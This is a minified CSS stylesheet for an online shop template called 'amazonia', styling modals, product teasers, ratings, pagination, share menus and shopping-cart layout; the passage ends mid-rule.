.modal{overflow-x:hidden;overflow-y:auto}.modal__dialog{-ms-flex-negative:0;flex-shrink:0;position:relative;width:100%;margin:0}@media (min-width:768px){.modal__dialog{width:600px;margin:auto}}@media screen and (min-width:768px) and (-ms-high-contrast:active),(min-width:768px) and (-ms-high-contrast:none){.modal__dialog{padding:2em 0}}@media (min-width:768px){.modal_open .modal__dialog{-webkit-animation:modal-content-show .2s 1 both;animation:modal-content-show .2s 1 both}}.modal__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;min-width:100%;min-height:100%;background-color:#fff;outline:0}.modal__header{-ms-flex-negative:0;flex-shrink:0;padding:0 50px;text-align:center}@media (max-width:575.98px){.modal__header{padding:0 15px}}.modal__title{margin-top:.5em;margin-bottom:.5em;line-height:1.2;font-weight:700;color:currentColor}.modal__close{position:absolute!important;top:15px;right:15px}.modal__body{padding:0 15px;max-width:100%}.modal__footer{-ms-flex-negative:0;flex-shrink:0;padding:15px}.modal__backdrop{position:fixed;z-index:1999;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.7)}@media (min-width:768px){.modal__backdrop{-webkit-animation:modal-backdrop-show .2s 1;animation:modal-backdrop-show .2s 1}}@media (min-width:768px){.modal_open{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:768px) and (-ms-high-contrast:active),(min-width:768px) and (-ms-high-contrast:none){.modal_open{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.modal_lang .modal__content{padding-top:43px;padding-bottom:43px;background-image:url(/local/templates/amazonia/css/../img/modal__bg_lang.png);background-repeat:no-repeat;background-position:center;background-size:cover}@media (min-width:768px){.modal_lang .modal__content{padding-top:43px;padding-bottom:43px}}@media (min-width:992px){.modal_lang .modal__content{padding-top:43px;padding-bottom:43px}}@media (min-width:1200px){.modal_lang .modal__content{padding-top:43px;padding-bottom:43px}}.modal_lang .modal__header{height:0}@media (min-width:992px){.modal_lang .modal__dialog{width:900px}}@media (min-width:768px) and (max-width:991.98px){.modal_lang .modal__dialog{width:740px}}.modal_lang .modal__body{padding:0 60px;width:100%}@media (max-width:575.98px){.modal_lang .modal__body{padding:0 30px}}body.bg-black .modal{color:#444}@-webkit-keyframes modal-backdrop-show{0%{opacity:0}to{opacity:1}}@keyframes modal-backdrop-show{0%{opacity:0}to{opacity:1}}@-webkit-keyframes modal-content-show{0%{opacity:0;-webkit-transform:translateY(-2em);transform:translateY(-2em)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes modal-content-show{0%{opacity:0;-webkit-transform:translateY(-2em);transform:translateY(-2em)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@media (min-width:576px){#modal-sizes .modal__dialog{width:100%;max-width:1005px}}@media (min-width:576px){#modal-sizes .modal__body{padding:0 50px}}@media (max-width:575.98px){#modal-sizes .modal__body{width:100%}}@media (max-width:575.98px){#modal-sizes .modal__content{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.ie #modal-select-size .product-item-scu-item-list{width:100%}@media (min-width:768px){#modal-select-size .product-item-scu-item-list{padding:0 85px}}.newsslider{position:relative}.newsslider__slide-img{background-repeat:no-repeat;background-position:center;background-size:cover;height:505px}@media (max-width:991.98px){.newsslider__slide-img{height:400px}}@media (max-width:575.98px){.newsslider__slide-img{height:200px}}.newsslider__slide-info{position:relative;z-index:2;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width:767.98px){.newsslider__slide-info{padding:0 30px;padding-top:64px;padding-bottom:64px}}@media (max-width:767.98px) and (min-width:768px){.newsslider__slide-info{padding-top:64px;padding-bottom:64px}}@media (max-width:767.98px) and (min-width:992px){.newsslider__slide-info{padding-top:64px;padding-bottom:64px}}@media (max-width:767.98px) and (min-width:1200px){.newsslider__slide-info{padding-top:64px;padding-bottom:64px}}.newsslider__slide-info-bg{background-color:#158062;background:url(/local/templates/amazonia/css/../img/sun.png),#158062;background-repeat:no-repeat;background-position:top right;position:absolute;height:100%;width:calc(74% + 30px);margin-left:-30px;z-index:1}@media (max-width:767.98px){.newsslider__slide-info-bg{height:100%;width:calc(100% - 30px);margin:0;background-size:24%}}.newsslider__slide-info-day{font-size:1.8rem;color:#fff;margin-bottom:10px}.newsslider__slide-info-title{color:#fff;line-height:1;text-decoration:none}.newsslider__slide-info-title:hover{color:#fff;text-decoration:none}img.ofp-demo{-o-object-fit:cover;font-family:"object-fit:cover";object-fit:cover}.order-history__th{font-weight:700}.order-history__item{border-top:1px dashed #ddd;border-bottom:1px dashed #ddd}.order-history__item_unwrapped{border-bottom-color:transparent}.order-history__item+.order-history__item{border-top-color:transparent}.order-history__item-status{font-weight:700}.order-history__item_completed .order-history__item-status{color:#30bc8c}.order-history__item_not-completed .order-history__item-status{color:#fc5539}.order-history__item-header{padding-top:32px;padding-bottom:32px;position:relative}@media (min-width:768px){.order-history__item-header{padding-top:32px;padding-bottom:32px}}@media (min-width:992px){.order-history__item-header{padding-top:32px;padding-bottom:32px}}@media (min-width:1200px){.order-history__item-header{padding-top:32px;padding-bottom:32px}}.order-history__item-header:before{content:'';display:block;width:40px;height:40px;position:absolute;top:50%;left:20px;-webkit-transform:translateY(-50%);transform:translateY(-50%);background-size:contain;background-position:center;background-repeat:no-repeat}.order-history__item_completed .order-history__item-header:before{background-image:url(/local/templates/amazonia/css/../img/order-icon--completed.png)}.order-history__item_not-completed .order-history__item-header:before{background-image:url(/local/templates/amazonia/css/../img/order-icon--not-completed.png)}@media (max-width:575.98px){.order-history__item-header:before{left:initial;right:20px;top:60px}}.order-history__item-body{background-color:#f6f6f3;overflow:hidden;opacity:0;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.order-history__item_unwrapped .order-history__item-body{opacity:1}.order-history__item-body span.order-history__item-price{margin-left:40px;white-space:nowrap}@media (max-width:1199.98px){.order-history__item-body{padding:0 50px}}@media (max-width:575.98px){.order-history__item-body{padding:0 20px}}.index__stories{position:relative;height:528px}@media (max-width:991.98px){.index__stories{height:318px}}@media (max-width:767.98px){.index__stories{height:184px;margin-bottom:32px}}@media (max-width:767.98px) and (min-width:768px){.index__stories{margin-bottom:32px}}@media (max-width:767.98px) and (min-width:992px){.index__stories{margin-bottom:32px}}@media (max-width:767.98px) and (min-width:1200px){.index__stories{margin-bottom:32px}}.index__stories-bg,.index__stories-men,.index__stories-text,.index__stories-decor,.index__stories-link{position:absolute}.index__stories-bg{bottom:0;right:0;width:95%;height:450px;background-color:#158062}@media (max-width:991.98px){.index__stories-bg{height:270px;width:100%}}@media (max-width:767.98px){.index__stories-bg{height:154px}}.index__stories-men{bottom:0;left:-260px}@media (max-width:991.98px){.index__stories-men{width:260px;left:-10px;bottom:initial;top:50%;-webkit-transform:translateY(-36%);transform:translateY(-36%)}}@media (max-width:767.98px){.index__stories-men{width:150px;left:0}}.index__stories-text{font-size:6rem;line-height:1;font-weight:900;color:#fff;max-width:400px;top:40%;left:45%}@media (max-width:1199.98px){.index__stories-text{max-width:300px;font-size:5rem;top:40%;left:55%}}@media (max-width:991.98px){.index__stories-text{max-width:240px;font-size:4rem;top:40%;left:52%}}@media (max-width:767.98px){.index__stories-text{max-width:200px;font-size:3rem;top:32%;left:52%}}@media (max-width:767.98px){.index__stories-text{max-width:125px;font-size:2rem;top:40%;left:55%}}.index__stories-decor{top:12%;left:36%}.index__stories-decor svg{width:173px;height:77px}@media (max-width:1199.98px){.index__stories-decor{top:12%;left:50%}.index__stories-decor svg{width:173px;height:77px}}@media (max-width:991.98px){.index__stories-decor{top:11%;left:44%}.index__stories-decor svg{width:104px;height:47px}}@media (max-width:767.98px){.index__stories-decor{top:12%;left:24%}.index__stories-decor svg{width:60px;height:27px}}@media (max-width:575.98px){.index__stories-decor{top:12%;left:125px}}.index__stories-link{top:0;left:0;width:100%;height:100%}.index__wholesale{position:relative;height:528px;overflow:hidden}@media (max-width:991.98px){.index__wholesale{height:318px}}@media (max-width:767.98px){.index__wholesale{height:196px}}.index__wholesale-bg,.index__wholesale-map,.index__wholesale-text,.index__wholesale-bird,.index__wholesale-decor{position:absolute}.index__wholesale-bg{height:154px;width:100%;background-color:#fdc246;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media (min-width:768px){.index__wholesale-bg{display:none}}.index__wholesale-map{top:0;left:0}@media (max-width:767.98px){.index__wholesale-map{width:118px;left:auto;right:10px}}.index__wholesale-text{font-size:3.6rem;line-height:1.25;font-weight:900;color:#000;top:30%;left:0}@media (max-width:1199.98px){.index__wholesale-text{top:30%;left:0;font-size:2.8rem}}@media (max-width:991.98px){.index__wholesale-text{font-size:2rem;top:30%;left:0}}@media (max-width:767.98px){.index__wholesale-text{top:50%;left:23px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.index__wholesale-bird{right:0;bottom:0}@media (max-width:991.98px){.index__wholesale-bird{width:123px}}@media (max-width:767.98px){.index__wholesale-bird{width:90px;right:10px}}.index__wholesale-decor{top:5%;left:30px}.index__wholesale-decor svg{width:90px;height:23px}@media (min-width:768px){.index__wholesale-decor{display:none}}@media (max-width:991.98px){.index__featured{padding-bottom:70px}}@media (max-width:991.98px) and (min-width:768px){.index__featured{padding-bottom:100px}}@media (max-width:991.98px) and (min-width:992px){.index__featured{padding-bottom:130px}}@media (max-width:991.98px) and (min-width:1200px){.index__featured{padding-bottom:130px}}.index__categories{position:relative}.index__categories .container,.index__categories .title,.index__categories .row{position:relative}.index__categories .title,.index__categories .row{z-index:10}.index__categories-bird{position:absolute;bottom:0;left:-270px}@media (max-width:1666px){.index__categories-bird{display:none}}.index__categories-spot-red{position:absolute;top:0;left:0}.index__categories-spot-green{position:absolute;top:0;right:0}.index__banners-lg{background-repeat:no-repeat;background-position:center;background-size:cover;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;-webkit-transition:border-radius 250ms ease-in-out;transition:border-radius 250ms ease-in-out}@media (max-width:767.98px){.index__banners-lg{height:490px;margin-bottom:23px}}@media (max-width:575.98px){.index__banners-lg{height:85.22vw}}.index__banners-sm{display:block;background-repeat:no-repeat;background-position:center;background-size:cover;height:351px;-webkit-transition:border-radius 250ms ease-in-out;transition:border-radius 250ms ease-in-out}@media (max-width:1199.98px){.index__banners-sm{height:280px}}@media (max-width:991.98px){.index__banners-sm{height:205px}}@media (max-width:767.98px){.index__banners-sm{height:230px}}@media (max-width:575.98px){.index__banners-sm{height:89.045vw}}.index__banners-lg:hover{border-radius:0 75px}.index__banners-sm:hover{border-radius:50px 0}.index__banners-right .index__banners-col{margin-bottom:23px}.index__banners-right .index__banners-col:last-child{margin-bottom:0}.index__news{background-image:url(/local/templates/amazonia/css/../img/index-news-bg.jpg);background-repeat:no-repeat;background-position:center;background-size:cover;padding-top:70px;padding-bottom:70px}@media (min-width:768px){.index__news{padding-top:100px;padding-bottom:100px}}@media (min-width:992px){.index__news{padding-top:130px;padding-bottom:130px}}@media (min-width:1200px){.index__news{padding-top:130px;padding-bottom:130px}}.index__news-subtitle{font-size:2.4rem;line-height:1.2;color:#fff;text-align:center;margin-bottom:43px}@media (min-width:768px){.index__news-subtitle{margin-bottom:43px}}@media (min-width:992px){.index__news-subtitle{margin-bottom:43px}}@media (min-width:1200px){.index__news-subtitle{margin-bottom:43px}}.index__news-more{text-align:center;margin-top:43px}@media (min-width:768px){.index__news-more{margin-top:43px}}@media (min-width:992px){.index__news-more{margin-top:43px}}@media (min-width:1200px){.index__news-more{margin-top:43px}}@-ms-viewport{width:device-width}.page{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:100vh}.page__inner{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.page__footer{-ms-flex-negative:0;flex-shrink:0}.page__breadcrumbs{margin-bottom:30px}.ie .js-modal-open .page{width:100vw}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pagination__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#f6f6f3;width:45px;height:45px;text-decoration:none;text-align:center;color:#444;margin-right:15px;border-radius:50%;font-weight:900;-webkit-transition:all ease-in-out 200ms 0ms;transition:all ease-in-out 200ms 0ms}.pagination__item:hover,.pagination__item:focus{text-decoration:none;color:#444}a.pagination__item:hover,a.pagination__item:focus{color:#fff;background-color:#444}span.pagination__item{cursor:default}.pagination__item_active{color:#fff;background-color:#fc5539;pointer-events:none}.pagination__ellipsis{background-color:transparent;width:20px}.pagination__arrow{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1.2rem;line-height:1;width:45px;height:45px;padding-left:0;padding-right:0;color:#444}.pagination__arrow:visited{color:#444}.pagination__arrow_disable{background-color:#fff;border-color:#f7f7f7;color:#a9b1bf!important;pointer-events:none}.pagination__space{width:8px}.pagination_center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.payment-systems{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:-7px}.payment-systems__item{max-width:65px;max-height:40px;margin:7px}.price{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.price__current{font-size:4rem;font-weight:700;color:#fdc246}.price__old{color:#fc5539;text-decoration:line-through;margin-left:15px;margin-top:10px}.product-landing-start-screen_dark .price__old{color:#fff}.product-landing-start-screen{min-height:calc(100vh - 247.5px);min-height:calc(var(--vh, 1vh)*100 - 247.5px)}.product-landing-start-screen_dark .h2{color:#fff}.product-landing-start-screen_bg-red{background-color:#fc5539}.product-landing-start-screen_bg-green{background-color:#158062}.product-landing-start-screen__bg{position:absolute;left:0;right:0;bottom:0;top:50px;overflow:hidden;background-position:center;background-repeat:no-repeat;background-size:cover}.product-landing-start-screen_bg-red .product-landing-start-screen__bg{background-color:#fc5539}.product-landing-start-screen_bg-green .product-landing-start-screen__bg{background-color:#158062}.product-landing-start-screen__shapes{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%}@media (max-width:1600px){.product-landing-start-screen__shapes{width:120%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@media (max-width:991.98px){.product-landing-start-screen__shapes{display:none}}.product-landing-start-screen__decor{position:absolute;left:0;bottom:50px;opacity:.5;width:400px}@media (max-width:767.98px){.product-landing-start-screen__decor{display:none}}.product-landing-photos{position:relative}.product-landing-photos__full{display:block;border:1px solid #eee;max-width:360px}.product-landing-photos_no-slider .product-landing-photos__full+.product-landing-photos__full{margin-left:30px}.product-landing-description__image{width:100%;height:460px;background-repeat:no-repeat;background-position:center;background-size:cover}@media (max-width:991.98px){.product-landing-description__image{height:320px}}@media (max-width:575.98px){.product-landing-description__image{height:240px}}.product-landing-description__text{padding:60px 90px;background-color:#fc5539;color:#fff}.product-landing-description__text .h2{color:#fff}@media (max-width:575.98px){.product-landing-description__text .h2 br{display:none}}@media (max-width:991.98px){.product-landing-description__text{padding:25px 35px}}.product-landing-video{position:relative;padding-bottom:56%}.product-landing-video iframe{position:absolute;top:0;bottom:0;left:0;right:0;height:100%;width:100%}body.lg-on{overflow:hidden}.lg-backdrop.in{background-color:#1a1a1a}.product-photos__main-photo{height:390px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:21px;cursor:pointer}@media (min-width:768px){.product-photos__main-photo{margin-bottom:21px}}@media (min-width:992px){.product-photos__main-photo{margin-bottom:21px}}@media (min-width:1200px){.product-photos__main-photo{margin-bottom:21px}}.product-landing-start-screen_dark .product-photos__main-photo{height:auto}.product-photos__main-photo img{max-height:100%;width:auto}.product-photos__previews-slider{position:relative}.product-photos__previews-slider .owl-carousel{padding:0 20px}.product-photos__preview{border:1px solid #ededed;padding-bottom:100%;background-position:center;background-size:contain;background-repeat:no-repeat;cursor:pointer}.product-photos__preview_current{border-color:#fdc246}.product-photos_multiple .product-photos__previews-slider:not(.product-photos__previews-slider_current){display:none}.color-picker__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-7px}.color-picker__item{width:45px;height:45px;margin:7px;background-position:center;background-size:contain;background-image:url(/local/templates/amazonia/css/../img/sku-circle-icon.svg);border-radius:50%;background-origin:border-box;border:1px solid #eee;position:relative;cursor:pointer}.color-picker__item.selected{border-color:#308f74}.product-teaser{text-align:center;height:100%;padding-top:43px;padding-bottom:32px;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:768px){.product-teaser{padding-top:43px}}@media (min-width:992px){.product-teaser{padding-top:43px}}@media (min-width:1200px){.product-teaser{padding-top:43px}}@media (min-width:768px){.product-teaser{padding-bottom:32px}}@media (min-width:992px){.product-teaser{padding-bottom:32px}}@media (min-width:1200px){.product-teaser{padding-bottom:32px}}.product-teaser:hover .product-teaser__btn{opacity:1}.product-teaser:hover .product-teaser__add-to{opacity:1}.product-teaser__labels{position:absolute;z-index:1;left:25px;top:20px}body.bg-black .product-teaser__labels{top:65px}.product-teaser__add-to{position:absolute;z-index:10;right:25px;top:23px;opacity:0;-webkit-transition:opacity 200ms ease-in-out;transition:opacity 200ms ease-in-out}@media (max-width:991.98px){.product-teaser__add-to{opacity:1}}.product-teaser__img{max-width:300px;margin-left:auto;margin-right:auto;margin-bottom:32px}@media (min-width:768px){.product-teaser__img{margin-bottom:32px}}@media (min-width:992px){.product-teaser__img{margin-bottom:32px}}@media (min-width:1200px){.product-teaser__img{margin-bottom:32px}}.product-teaser__img a{display:block}.product-teaser__img img{max-width:100%}.product-teaser__info{padding:0 40px}.product-teaser__title{display:block;font-size:1.6rem;color:#444;text-decoration:none;margin-bottom:21px}@media (min-width:768px){.product-teaser__title{margin-bottom:21px}}@media (min-width:992px){.product-teaser__title{margin-bottom:21px}}@media (min-width:1200px){.product-teaser__title{margin-bottom:21px}}body.bg-black .product-teaser__title{color:#fff}.product-teaser__title:hover{color:#444;text-decoration:none}.product-teaser__price{font-size:2rem;font-weight:900;color:#fdc246;margin-bottom:21px}@media (min-width:768px){.product-teaser__price{margin-bottom:21px}}@media (min-width:992px){.product-teaser__price{margin-bottom:21px}}@media (min-width:1200px){.product-teaser__price{margin-bottom:21px}}.product-teaser__price-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:21px}@media (min-width:768px){.product-teaser__price-wrapper{margin-bottom:21px}}@media (min-width:992px){.product-teaser__price-wrapper{margin-bottom:21px}}@media (min-width:1200px){.product-teaser__price-wrapper{margin-bottom:21px}}.product-teaser__price_old{text-decoration:line-through;font-size:14px}body.bg-black .products-slider__item:hover .product-teaser__price_old{color:#444}.product-teaser__price_new{font-size:20px;font-weight:700;color:#fc5539;margin-left:15px}.product-teaser__btn{opacity:0;-webkit-transition:opacity 200ms ease-in-out;transition:opacity 200ms ease-in-out}@media (max-width:991.98px){.product-teaser__btn{opacity:1}}.products-slider{position:relative}.products-slider .owl-stage-outer{padding:10px 0}.products-slider .owl-stage{display:-webkit-box;display:-ms-flexbox;display:flex}.products-slider__item{position:relative;height:100%;-webkit-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out}@media (max-width:991.98px){.products-slider__item{-webkit-box-shadow:1px 3px 15px 0 rgba(9,32,61,.07);box-shadow:1px 3px 15px 0 rgba(9,32,61,.07);background-color:#fff;z-index:1}}.products-slider__item:hover{-webkit-box-shadow:1px 3px 15px 0 rgba(9,32,61,.07);box-shadow:1px 3px 15px 0 rgba(9,32,61,.07);background-color:#fff;z-index:1}body.bg-black .products-slider__item:hover .product-teaser__title{color:#444}.promoslider{position:relative;overflow:hidden;height:55vw}@media (min-width:1200px){.promoslider{height:650px}}.promoslider__slide{display:block;height:55vw;background-repeat:no-repeat;background-position:center;background-size:cover}@media (min-width:1200px){.promoslider__slide{height:650px}}.promoslider__slide img{height:100%;-o-object-fit:cover;font-family:"object-fit:cover;object-position:center";object-fit:cover;-o-object-position:center;object-position:center}.rating{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rating .i-star,.rating .i-star--filled{color:#fdc246;font-size:20px;line-height:0}.rating__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.rating__filled-stars{position:absolute;top:0;left:0;overflow-x:hidden}.rating__review-link{margin-left:20px;font-size:1.4rem;border-bottom:1px dashed #ddd;text-decoration:none;color:#444}.rating__review-link:hover,.rating__review-link:focus{text-decoration:none;color:#444}.product-landing-start-screen_dark .rating__review-link{color:#fff}.bg-black .rating__review-link{color:#fff}.rating__review-link:only-child{margin-left:0}.rating__caption{margin-bottom:.5rem;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.rating__group{position:relative;width:10rem}.rating__group,.rating__star{height:2rem;background-size:2rem 2rem;background-repeat:repeat-x}.rating__name{margin-right:20px}.rating__name:after{content:'*';color:#fc5539}.rating__input{position:absolute;width:1px;height:1px;overflow:hidden;clip:rect(0 0 0 0)}.rating__star{position:absolute;top:0;left:0;outline:0;cursor:pointer}.rating__star:nth-of-type(1){z-index:5;width:2rem}.rating__star:nth-of-type(2){z-index:4;width:4rem}.rating__star:nth-of-type(3){z-index:3;width:6rem}.rating__star:nth-of-type(4){z-index:2;width:8rem}.rating__star:nth-of-type(5){z-index:1;width:10rem}.rating__input:checked+.rating__star,.rating__star:hover{background-image:url([data-uri]);background-image:url([data-uri])}.rating__group,.rating__star:hover~.rating__star{background-image:url([data-uri]);background-image:url([data-uri])}@media (max-width:991.98px){.rating_avg{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.rating_avg .rating__review-link{margin-left:0;margin-top:5px}}.search{position:relative}.search .field-text__input{padding-right:60px;min-height:40px}.search__submit{position:absolute;top:10px;right:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:0;padding:0;margin:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;background-color:transparent;width:20px;height:20px;cursor:pointer}.search__submit:hover .icon{color:#aaa}.search__submit .icon{font-size:1.9rem;color:#ccc;-webkit-transition:color 200ms ease-in-out;transition:color 200ms ease-in-out}.search__submit .icon:before{margin:0}.secondary-nav{display:-webkit-box;display:-ms-flexbox;display:flex}.secondary-nav a{color:#444;text-decoration:none;-webkit-transition:color ease-in-out 200ms;transition:color ease-in-out 200ms}.secondary-nav a:hover{color:#999;text-decoration:none}.secondary-nav_header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.secondary-nav_mobile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.secondary-nav_mobile a{padding-bottom:21px}@media (min-width:768px){.secondary-nav_mobile a{padding-bottom:21px}}@media (min-width:992px){.secondary-nav_mobile a{padding-bottom:21px}}@media (min-width:1200px){.secondary-nav_mobile a{padding-bottom:21px}}.share{position:relative}.share_sidebar{position:-webkit-sticky;position:sticky;top:30px}.ie .share_sidebar{position:static}.share_header:hover .share__dropdown{z-index:1000;opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0)}.share__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#444;cursor:default}.share_sidebar .share__link,.share_row .share__link{display:none}.share_header .share__dropdown{opacity:0;visibility:hidden;z-index:-1;position:absolute;top:100%;right:0;padding-top:10px;-webkit-transform:translateY(-10px);transform:translateY(-10px);-webkit-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out}@media (min-width:768px){.share_header .share__dropdown{left:-30px}}.share_header .share__dropdown_visible{z-index:1000;opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0)}.share_row .share__dropdown{margin-top:64px;padding-top:32px;border-top:1px solid #ededed}@media (min-width:768px){.share_row .share__dropdown{margin-top:64px}}@media (min-width:992px){.share_row .share__dropdown{margin-top:64px}}@media (min-width:1200px){.share_row .share__dropdown{margin-top:64px}}@media (min-width:768px){.share_row .share__dropdown{padding-top:32px}}@media (min-width:992px){.share_row .share__dropdown{padding-top:32px}}@media (min-width:1200px){.share_row .share__dropdown{padding-top:32px}}.share_header .share__dropdown-wrap{width:270px;background-color:#fff;padding-top:21px;padding-bottom:21px;-webkit-box-shadow:0 6px 16px 0 rgba(9,32,61,.07);box-shadow:0 6px 16px 0 rgba(9,32,61,.07)}@media (min-width:768px){.share_header .share__dropdown-wrap{padding-top:21px;padding-bottom:21px}}@media (min-width:992px){.share_header .share__dropdown-wrap{padding-top:21px;padding-bottom:21px}}@media (min-width:1200px){.share_header .share__dropdown-wrap{padding-top:21px;padding-bottom:21px}}.share__current-link{padding:5px 30px;border-bottom:1px solid #efefef;padding-bottom:21px}@media (min-width:768px){.share__current-link{padding-bottom:21px}}@media (min-width:992px){.share__current-link{padding-bottom:21px}}@media (min-width:1200px){.share__current-link{padding-bottom:21px}}.share__current-link input{width:100%;border:0;font-size:1.4rem;font-weight:900;line-height:1;color:#444}.share_sidebar .share__current-link,.share_row .share__current-link{display:none}.share__ref-list{padding-left:0;margin-bottom:0;margin-top:10px}.share_sidebar .share__ref-list,.share_row .share__ref-list{margin-top:0}.share_row .share__ref-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-5px}.share__ref-wrap{cursor:pointer;list-style-image:none!important;-webkit-transition:background-color 200ms ease-in-out;transition:background-color 200ms ease-in-out}.share_header .share__ref-wrap:hover{background-color:#f6f6f4}.share__ref{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:5px 30px;white-space:nowrap;text-decoration:none}.share_sidebar .share__ref,.share_row .share__ref{padding:5px 0}.share_row .share__ref{margin:5px;padding:5px 10px;border-radius:8px}.share__ref span{color:#444;text-transform:none}.share_sidebar .share__ref span,.share_row .share__ref span{font-size:1.4rem}.share_row .share__ref span{color:#fff}.share__ref:hover{text-decoration:none}.share__ref .icon{width:30px;height:30px;color:#fff;background-color:#ccc;border-radius:50%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:10px}.share_row .share__ref .icon{width:initial;height:initial;border-radius:0}.share__ref-wrap_cl .share__ref .icon{color:#666;background-color:transparent}.share_sidebar .share__ref-wrap_cl .share__ref,.share_row .share__ref-wrap_cl .share__ref{display:none}.share__ref-wrap_tw .share__ref .icon,.share_row .share__ref-wrap_tw .share__ref{background-color:#1da1f2}.share__ref-wrap_fb .share__ref .icon,.share_row .share__ref-wrap_fb .share__ref{background-color:#3b5998}.share__ref-wrap_in .share__ref .icon,.share_row .share__ref-wrap_in .share__ref{background-color:#0083be}.shopping-cart__th,.shopping-cart__price{font-weight:700;color:#000}@media (max-width:991.98px){.shopping-cart__price_total:before{content:attr(data-label);margin-right:10px;font-weight:400}}.shopping-cart__price_prev{font-size:1.4rem;text-decoration:line-through}.shopping-cart__item{padding-top:32px;padding-bottom:32px;position:relative}@media (min-width:768px){.shopping-cart__item{padding-top:32px;padding-bottom:32px}}@media (min-width:992px){.shopping-cart__item{padding-top:32px;padding-bottom:32px}}@media (min-width:1200px){.shopping-cart__item{padding-top:32px;padding-bottom:32px}}@media (max-width:991.98px){.shopping-cart__item{padding-right:20px}}.shopping-cart__item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:1px;background:#ddd;background:-webkit-gradient(linear,left top,right top,from(#ddd),color-stop(66%,#ddd),color-stop(66%,#fff),to(#fff));background:linear-gradient(to right,#ddd 0%,#ddd 66%,#fff 66%,#fff 100%);background-size:6px 1px;background-repeat:repeat-x}.shopping-cart__img{width:65px;height:85px;-o-object-fit:contain;font-family:"object-fit:contain;object-position:center";object-fit:contain;-o-object-position:center;object-position:center;margin:0 25px}.shopping-cart__icons{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;right:25px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media (max-width:991.98px){.shopping-cart__icons{right:20px;top:40px}}.shopping-cart__icon{margin-left:25px;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:1199.98px){.shopping-cart__icon{margin-left:15px}}.shopping-cart__icon svg{-webkit-transition:all 250ms ease-in-out;transition:all 250ms 